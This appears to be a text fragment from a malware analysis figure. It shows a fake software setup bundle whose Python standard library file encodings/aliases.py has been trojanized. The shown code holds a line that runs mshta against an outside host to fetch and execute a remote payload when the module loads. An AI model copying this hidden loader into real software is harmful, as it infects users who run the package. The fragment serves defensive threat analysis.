 D:\D0WN10AD_SɆᴛUP_F1LE_(2020)_PAS5
K3Y-2020.docx
0pen_SETUP_F!Le
python3.dll
python314.dll
Setup.exe Legitimate Python Interpreter
vcruntime140.dll
vcruntime140_1.dll
Lib
encodings
aliases.py Trojanized Library
__init__.py
Trojanized aliases.py
""" Encoding Aliases Support
import os
os.system('mshta https://globalsnn2-new.cc/newSide.allowed')
aliases = {